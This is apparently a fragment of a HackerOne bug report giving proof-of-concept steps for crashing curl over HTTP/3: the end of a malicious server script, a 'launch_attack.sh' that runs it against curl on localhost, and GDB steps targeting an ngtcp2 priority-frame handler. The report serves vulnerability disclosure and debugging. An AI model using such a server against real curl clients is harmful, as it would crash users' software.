 h1
Learn more about HackerOne
Log in
28 asyncio.run(run_server())
2. Launch Script (launch_attack.sh)
Code 248 Bytes Unwrap lines Copy Download
1 #!/bin/bash
2 openssl req -x509 -newkey rsa:4096 -nodes -out cert.pem -keyout
key.pem -days 365 -subj "/CN=localhost"
3 python3 exploit_server.py &
4 sleep 2
5 curl --http3-only https://localhost:4433 --resolve
localhost:4433:127.0.0.1 --insecure --verbose
0x03 Crash Analysis Guide
1. Reproducing the Crash
Code 38 Bytes Unwrap lines Copy Download
1 ulimit -c unlimited
2 ./launch_attack.sh
2. Debugging with GDB
Code 102 Bytes Unwrap lines Copy Download
1 gdb --args curl --http3-only https://localhost:4433
2 (gdb) b ngtcp2_http3_handle_priority_frame
3 (gdb) r